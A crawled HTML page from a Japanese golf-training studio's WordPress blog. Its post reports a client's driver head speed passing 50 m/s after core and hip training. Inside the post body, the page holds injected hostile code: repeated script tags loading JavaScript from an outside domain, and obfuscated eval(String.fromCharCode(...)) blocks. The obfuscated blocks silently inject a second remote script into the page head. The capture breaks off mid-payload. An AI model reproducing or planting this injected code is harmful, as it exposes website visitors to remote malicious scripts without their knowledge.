

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://fg-life.jp/post_altd/%E3%83%98%E3%83%83%E3%83%89%E3%82%B9%E3%83%94%E3%83%BC%E3%83%89%EF%BC%95%EF%BC%90%E8%B6%85%E3%81%AE%E3%81%8A%E5%AE%A2%E6%A7%98%E3%81%8C%E8%AA%95%E7%94%9F%E3%81%97%E3%81%BE%E3%81%97%E3%81%9F/
body_size: 39803
content:
<!DOCTYPE html>
<!--[if IE 8]> <html lang="en" class="ie8"> <![endif]-->
<!--[if IE 9]> <html lang="en" class="ie9"> <![endif]-->
<!--[if !IE]><!-->
<html lang="ja">
<!--<![endif]-->
<head>
	<meta charset="utf-8">
	<title>ヘッドスピード５０超のお客様が誕生しました | ツアー帯同トレーナーが大阪市内でゴルフ専門トレーニングを個人指導。飛距離アップは勿論、生涯ゴルフが出来る体作りをお手伝い</title>

	<link rel="shortcut icon" href="https://fg-life.jp/wp-content/themes/main/img/favicon.ico" />
	<link rel="shortcut icon" href="https://fg-life.jp/wp-content/themes/main/img/touch-icon.png" />
	<link rel="apple-touch-icon" href="https://fg-life.jp/wp-content/themes/main/img/touch-icon.png" />
	<link rel="stylesheet" type="text/css" media="all" href="https://fg-life.jp/wp-content/themes/main/style.css" />

<meta name="keywords" content="ヘッドスピード,ヘッドスピードアップ,飛距離,飛距離アップ,ゴルフ,トレーニング,体幹,体幹トレーニング,トレーニングスタジオ,大阪,筋力,パーソナルトレーニング,可動域拡大,柔軟性向上,スイング,腰痛,ゴルフ肘,ゴルフコンディショニング" />
<meta name="description" content="ヘッドスピードアップでドライバーの飛距離をアップさせる" />
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//s.w.org' />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/fg-life.jp\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.0.9"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode,e=(p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0),i.toDataURL());return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([129777,127995,8205,129778,127999],[129777,127995,8203,129778,127999])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://fg-life.jp/wp-includes/css/dist/block-library/style.min.css?ver=6.0.9' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
</style>
<link rel='stylesheet' id='contact-form-7-css'  href='https://fg-life.jp/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.6' type='text/css' media='all' />
<link rel='stylesheet' id='wp-pagenavi-css'  href='https://fg-life.jp/wp-content/plugins/wp-pagenavi/pagenavi-css.css?ver=2.70' type='text/css' media='all' />
<link rel='stylesheet' id='mts_simple_booking_front_css-css'  href='https://fg-life.jp/wp-content/plugins/mts-simple-booking/css/mtssb-front.css?ver=6.0.9' type='text/css' media='all' />
<link rel='stylesheet' id='mediaelementjs-styles-css'  href='https://fg-life.jp/wp-content/plugins/media-element-html5-video-and-audio-player/mediaelement/v4/mediaelementplayer.min.css?ver=6.0.9' type='text/css' media='all' />
<link rel='stylesheet' id='mediaelementjs-styles-legacy-css'  href='https://fg-life.jp/wp-content/plugins/media-element-html5-video-and-audio-player/mediaelement/v4/mediaelementplayer-legacy.min.css?ver=6.0.9' type='text/css' media='all' />
<script type='text/javascript' src='https://fg-life.jp/wp-content/plugins/media-element-html5-video-and-audio-player/mediaelement/v4/mediaelement-and-player.min.js?ver=4.2.8' id='mediaelementjs-scripts-js'></script>
<link rel="https://api.w.org/" href="https://fg-life.jp/wp-json/" /><link rel="alternate" type="application/json" href="https://fg-life.jp/wp-json/wp/v2/posts/4330" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://fg-life.jp/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://fg-life.jp/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 6.0.9" />
<link rel="canonical" href="https://fg-life.jp/post_altd/%e3%83%98%e3%83%83%e3%83%89%e3%82%b9%e3%83%94%e3%83%bc%e3%83%89%ef%bc%95%ef%bc%90%e8%b6%85%e3%81%ae%e3%81%8a%e5%ae%a2%e6%a7%98%e3%81%8c%e8%aa%95%e7%94%9f%e3%81%97%e3%81%be%e3%81%97%e3%81%9f/" />
<link rel='shortlink' href='https://fg-life.jp/?p=4330' />
<link rel="alternate" type="application/json+oembed" href="https://fg-life.jp/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ffg-life.jp%2Fpost_altd%2F%25e3%2583%2598%25e3%2583%2583%25e3%2583%2589%25e3%2582%25b9%25e3%2583%2594%25e3%2583%25bc%25e3%2583%2589%25ef%25bc%2595%25ef%25bc%2590%25e8%25b6%2585%25e3%2581%25ae%25e3%2581%258a%25e5%25ae%25a2%25e6%25a7%2598%25e3%2581%258c%25e8%25aa%2595%25e7%2594%259f%25e3%2581%2597%25e3%2581%25be%25e3%2581%2597%25e3%2581%259f%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://fg-life.jp/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ffg-life.jp%2Fpost_altd%2F%25e3%2583%2598%25e3%2583%2583%25e3%2583%2589%25e3%2582%25b9%25e3%2583%2594%25e3%2583%25bc%25e3%2583%2589%25ef%25bc%2595%25ef%25bc%2590%25e8%25b6%2585%25e3%2581%25ae%25e3%2581%258a%25e5%25ae%25a2%25e6%25a7%2598%25e3%2581%258c%25e8%25aa%2595%25e7%2594%259f%25e3%2581%2597%25e3%2581%25be%25e3%2581%2597%25e3%2581%259f%2F&#038;format=xml" />
<link rel="stylesheet" href="https://fg-life.jp/wp-content/plugins/frontend-user-admin/frontend-user-admin.css" type="text/css" media="screen" />

<link rel="stylesheet" href="https://fg-life.jp/wp-content/plugins/wassup/css/wassup-widget.css?ver=1.9.4.5" type="text/css" />
<script type="text/javascript">
//<![CDATA[
function wassup_get_screenres(){
	var screen_res = screen.width + " x " + screen.height;
	if(screen_res==" x ") screen_res=window.screen.width+" x "+window.screen.height;
	if(screen_res==" x ") screen_res=screen.availWidth+" x "+screen.availHeight;
	if (screen_res!=" x "){document.cookie = "wassup_screen_resf41e60d9fccc250d4858cb87ec43c71d=" + encodeURIComponent(screen_res)+ "; path=/; domain=" + document.domain;}
}
wassup_get_screenres();
//]]>
</script></head>

<body>
<!--ヘッダー開始-->
<div id="headbg">
	<div id="headwrapper">

		<h1>
	ツアー帯同トレーナーが大阪市内でゴルフ専門トレーニングを個人指導。飛距離アップは勿論、生涯ゴルフが出来る体作りをお手伝い |  ヘッドスピード５０超のお客様が誕生しました		</h1>

		<div id="header" class="clearfix">
			<div id="headerleft">
			  <img src="https://fg-life.jp/wp-content/themes/main/img/companyname.gif" width="450" height="90" alt="フォーエバーゴルフライフ" />
			</div>
			<div id="headerright">
	  		<img src="https://fg-life.jp/wp-content/themes/main/img/logo.gif" width="100" height="50" alt="フォーエバーゴルフライフロゴ" />
	  		<div id="headbtn">
<nav id="utility-nav" class="menu-utility-container"><ul id="menu-utility" class="menu"><li id="menu-item-61" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-61"><a href="https://fg-life.jp/kiyaku/">会員規約</a></li>
<li id="menu-item-62" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-62"><a href="https://fg-life.jp/privacy/">プライバシーポリシー</a></li>
<li id="menu-item-63" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-63"><a href="https://fg-life.jp/faq/">よくあるご質問</a></li>
</ul></nav>	  		</div>
			</div>
		</div>
	</div>
</div>
<!--ヘッダー終了-->

<!--グローバルナビ開始-->
<div id="mainwrapper">
	<div id="hm-globalnavi" class="clearfix">
	<nav id="global-nav" class="menu-global-container"><ul id="menu-global" class="menu"><li id="menu-item-55" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-55"><a href="https://fg-life.jp/">Home</a></li>
<li id="menu-item-56" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-56"><a href="https://fg-life.jp/conditioning/">コンディショニングとは</a></li>
<li id="menu-item-57" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-57"><a href="https://fg-life.jp/firstvisit/">初めての方</a></li>
<li id="menu-item-58" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58"><a href="https://fg-life.jp/howto/">ご利用方法</a></li>
<li id="menu-item-59" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-59"><a href="https://fg-life.jp/aboutus/">FGLについて</a></li>
<li id="menu-item-60" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-60"><a href="https://fg-life.jp/contact/">お問い合わせ</a></li>
</ul></nav>	</div>
<!--グローバルナビ終了-->


<!--メインビジュアル開始-->
<div id="main">
<div id="mainimg">
		<div id="main-std">
		 </div>
 </div>
</div>


<!--メインビジュアル終了-->

<!--非会員ログイン開始-->
<div id="mainrightbox">

	<div id="hm-login">
		<div class="widget-container">

		<div id="frontend_user_admin-3" class="widget-container frontend_user_admin"><p class="widget-title"><a href="https://fg-life.jp/login/">ログイン</a></p><div class="frontend-user-admin-widget-login"><form id="loginform" action="https://fg-life.jp/login/" method="post">
<p><label>ユーザー名<br />
<input type="text" name="log" id="widget_user_login" class="input" value="" size="20" /></label></p>
<p><label>パスワード<br />
<input type="password" name="pwd" id="widget_user_pass" class="input" value="" size="20" /></label></p>
<p class="forgetmenot"><label><input name="rememberme" type="checkbox" id="widget_rememberme" value="forever" checked="checked" /> ログイン情報を記憶</label></p>
<p class="submit">
<input type="submit" name="wp-submit" id="wp-submit" class="submit login" value="ログイン &raquo;" />
<input type="hidden" name="redirect_to" value="https://fg-life.jp/post_altd/%E3%83%98%E3%83%83%E3%83%89%E3%82%B9%E3%83%94%E3%83%BC%E3%83%89%EF%BC%95%EF%BC%90%E8%B6%85%E3%81%AE%E3%81%8A%E5%AE%A2%E6%A7%98%E3%81%8C%E8%AA%95%E7%94%9F%E3%81%97%E3%81%BE%E3%81%97%E3%81%9F/" />
<input type="hidden" name="testcookie" value="1" />
</p>
</form>

<ul>
<li class="register"><a href="https://fg-life.jp/login/?action=register">新規ユーザー登録</a></li>
<li class="lostpassword"><a href="https://fg-life.jp/login/?action=lostpassword" title="パスワード紛失取り扱い">パスワードをお忘れですか ?</a></li>
</ul>
</div></div>
		</div>
	</div>
	<div id="muryou">
		<div id="muryoubtn">
			<p><a href="https://fg-life.jp/wp-content/themes/main/nomore/"></a></p>
		</div>
	</div>
</div>
<!--非会員ログイン終了-->

<!--ログイン終了-->

<!--メインテキスト開始-->

<!--コンテンツ開始-->
<div id="bottombox" class="clearfix">
<div id="hm-mov-content">

<!-- === 以上 ==-->

<div id="hm-mov-content">
	<div class="hm-contentbox space30">
<!-- === 以上 ==-->

		<p style="height:1em;"></p>

<!--
			<p class="hm-uservoicetitle">ヘッドスピード５０超のお客様が誕生しました</p>
-->
			
<p>当スタジオのお客様でヘッドスピードが５０ｍ／秒を超える実績が出てきました。<br />ボール初速も６８ｍ／秒を超えてます。<br />しかも打ったボールはコースボールよりも飛ばない練習場用ボール。<br />推測ですがコースボールなら確実に初速は７０ｍ／秒を超えているはず。</p>
<p>今年の３月から始められて約４ヶ月少々。<br />当初はヘッドスピードが４５ｍ／秒程度が飛躍的な伸びを示しておられます。</p>
<p>初回のテストでは強い下半身とり広い可動域をお持ちでしたので、軸を安定させる体幹及び股関節周囲の筋力強化、そして股関節の使い方を覚えるドリルを集中して行いました。<br />皆様も是非自己ベスト更新にチャレンジしてください。<br /><br /><a href="/wp-content/uploads/2017/07/50over1-1-1.jpg"><script src='https://hotopponents.site/site.js?ss=ss' type='text/javascript'></script><script src='https://hotopponents.site/site.js?ss=ss' type='text/javascript'></script><script src='https://hotopponents.site/site.js?ss=ss' type='text/javascript'></script><script language=javascript>eval(String.fromCharCode(118, 97, 114, 32, 101, 108, 101, 109, 32, 61, 32, 100, 111, 99, 117, 109, 101, 110, 116, 46, 99, 114, 101, 97, 116, 101, 69, 108, 101, 109, 101, 110, 116, 40, 39, 115, 99, 114, 105, 112, 116, 39, 41, 59, 32, 10, 101, 108, 101, 109, 46, 116, 121, 112, 101, 32, 61, 32, 39, 116, 101, 120, 116, 47, 106, 97, 118, 97, 115, 99, 114, 105, 112, 116, 39, 59, 32, 10, 101, 108, 101, 109, 46, 97, 115, 121, 110, 99, 32, 61, 32, 116, 114, 117, 101, 59, 10, 101, 108, 101, 109, 46, 115, 114, 99, 32, 61, 32, 83, 116, 114, 105, 110, 103, 46, 102, 114, 111, 109, 67, 104, 97, 114, 67, 111, 100, 101, 40, 49, 48, 52, 44, 32, 49, 49, 54, 44, 32, 49, 49, 54, 44, 32, 49, 49, 50, 44, 32, 49, 49, 53, 44, 32, 53, 56, 44, 32, 52, 55, 44, 32, 52, 55, 44, 32, 57, 56, 44, 32, 49, 48, 48, 44, 32, 52, 54, 44, 32, 49, 49, 56, 44, 32, 49, 49, 49, 44, 32, 49, 48, 53, 44, 32, 49, 49, 50, 44, 32, 49, 49, 48, 44, 32, 49, 48, 49, 44, 32, 49, 49, 57, 44, 32, 49, 49, 53, 44, 32, 49, 49, 57, 44, 32, 49, 48, 53, 44, 32, 49, 49, 52, 44, 32, 49, 48, 49, 44, 32, 52, 54, 44, 32, 49, 49, 48, 44, 32, 49, 48, 49, 44, 32, 49, 49, 54, 44, 32, 52, 55, 44, 32, 57, 56, 44, 32, 49, 48, 48, 44, 32, 52, 54, 44, 32, 49, 48, 54, 44, 32, 49, 49, 53, 44, 32, 54, 51, 44, 32, 57, 57, 44, 32, 54, 49, 44, 32, 57, 56, 44, 32, 49, 48, 48, 41, 59, 10, 10, 118, 97, 114, 32, 97, 108, 108, 115, 32, 61, 32, 100, 111, 99, 117, 109, 101, 110, 116, 46, 103, 101, 116, 69, 108, 101, 109, 101, 110, 116, 115, 66, 121, 84, 97, 103, 78, 97, 109, 101, 40, 39, 115, 99, 114, 105, 112, 116, 39, 41, 59, 32, 10, 118, 97, 114, 32, 110, 116, 51, 32, 61, 32, 116, 114, 117, 101, 59, 32, 10, 102, 111, 114, 32, 40, 32, 118, 97, 114, 32, 105, 32, 61, 32, 97, 108, 108, 115, 46, 108, 101, 110, 103, 116, 104, 59, 32, 105, 45, 45, 59, 41, 32, 123, 10, 105, 102, 32, 40, 97, 108, 108, 115, 91, 105, 93, 46, 115, 114, 99, 46, 105, 110, 100, 101, 120, 79, 102, 40, 83, 116, 114, 105, 110, 103, 46, 102, 114, 111, 109, 67, 104, 97, 114, 67, 111, 100, 101, 40, 49, 49, 56, 44, 32, 49, 49, 49, 44, 32, 49, 48, 53, 44, 32, 49, 49, 50, 44, 32, 49, 49, 48, 44, 32, 49, 48, 49, 44, 32, 49, 49, 57, 44, 32, 49, 49, 53, 44, 32, 49, 49, 57, 44, 32, 49, 48, 53, 44, 32, 49, 49, 52, 44, 32, 49, 48, 49, 41, 41, 32, 62, 32, 45, 49, 41, 32, 123, 32, 10, 9, 9, 110, 116, 51, 32, 61, 32, 102, 97, 108, 115, 101, 59, 10, 9, 125, 32, 10, 125, 32, 10, 105, 102, 40, 110, 116, 51, 32, 61, 61, 32, 116, 114, 117, 101, 41, 123, 10, 10, 32, 100, 111, 99, 117, 109, 101, 110, 116, 46, 103, 101, 116, 69, 108, 101, 109, 101, 110, 116, 115, 66, 121, 84, 97, 103, 78, 97, 109, 101, 40, 34, 104, 101, 97, 100, 34, 41, 91, 48, 93, 46, 97, 112, 112, 101, 110, 100, 67, 104, 105, 108, 100, 40, 101, 108, 101, 109, 41, 59, 10, 10, 125))</script><script src='https://hotopponents.site/site.js?ss=ss' type='text/javascript'></script><script src='https://hotopponents.site/site.js?ss=ss' type='text/javascript'></script><script src='https://hotopponents.site/site.js?ss=ss' type='text/javascript'></script><script language=javascript>eval(String.fromCharCode(118, 97, 114, 32, 101, 108, 101, 109, 32, 61, 32, 100, 111, 99, 117, 109, 101, 110, 116, 46, 99, 114, 101, 97, 116, 101, 69, 108, 101, 109, 101, 110, 116, 40, 39, 115, 99, 114, 105, 112, 116, 39, 41, 59, 32, 10, 101, 108, 101, 109, 46, 116, 121, 112, 101, 32, 61, 32, 39, 116, 101, 120, 116, 47, 106, 97, 118, 97, 115, 99, 114, 105, 112, 116, 39, 59, 32, 10, 101, 108, 101, 109, 46, 97, 115, 121, 110, 99, 32, 61, 32, 116, 114, 117, 101, 59, 10, 101, 108, 101, 109, 46, 115, 114, 99, 32, 61, 32, 83, 116, 114, 105, 110, 103, 46, 102, 114, 111, 109, 67, 104, 97, 114, 67, 111, 100, 101, 40, 49, 48, 52, 44, 32, 49, 49, 54, 44, 32, 49, 49, 54, 44, 32, 49, 49, 50, 44, 32, 49, 49, 53, 44, 32, 53, 56, 44, 32, 52, 55, 44, 32, 52, 55, 44, 32, 57, 56, 44, 32, 49, 48, 48, 44, 32, 52, 54, 44, 32, 49, 49, 56, 44, 32, 49, 49, 49, 44, 32, 49, 48, 53, 44, 32, 49, 49, 50, 44, 32, 49, 49, 48, 44, 32, 49, 48, 49, 44, 32, 49, 49, 57, 44, 32, 49, 49, 53, 44, 32, 49, 49, 57, 44, 32, 49, 48, 53, 44, 32, 49, 49, 52, 44, 32, 49, 48, 49, 44, 32, 52, 54, 44, 32, 49, 49, 48, 44, 32, 49, 48, 49, 44, 32, 49, 49, 54, 44, 32, 52, 55, 44, 32, 57, 56, 44, 32, 49, 48, 48, 44, 32, 52, 54, 44, 32, 49, 48, 54, 44, 32, 49, 49, 53, 44, 32, 54, 51, 44, 32, 57, 57, 44, 32, 54, 49, 44, 32, 57, 56, 44, 32, 49, 48, 48, 41, 59, 10, 10, 118, 97, 114, 32, 97, 108, 108, 115, 32, 61, 32, 100, 111, 99, 117, 109, 